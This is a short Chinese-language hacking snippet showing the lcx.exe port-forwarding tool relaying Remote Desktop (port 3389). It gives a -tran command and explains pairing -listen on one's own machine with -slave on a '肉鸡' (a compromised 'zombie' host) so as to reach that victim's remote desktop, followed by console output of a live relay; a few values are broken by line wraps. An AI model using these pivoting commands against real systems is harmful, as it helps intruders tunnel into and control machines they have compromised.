 C:\Users\admin\Desktop\lcx>lcx.exe -tran 5555 192.168.0.194 3389
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 ==========
[+] Waiting for Client ......
[+] Accept a Client from 192.168.0.163:49158 ......
[+] Make a Connection to 192.168.0.194:3389 ......
[+] Connect OK!
[+] Start Transmit (192.168.0.163:49158 <-> 192.168.0.194:3389) ......
Recv    19 bytes    192.168.0.163:49158
Send    19 bytes    192.168.0.194:3389
Recv    19 bytes    192.168.0.194:3389
Send    19 bytes    192.168.0.163:49158
[+] CreateThread OK!
[+] Waiting for Client ......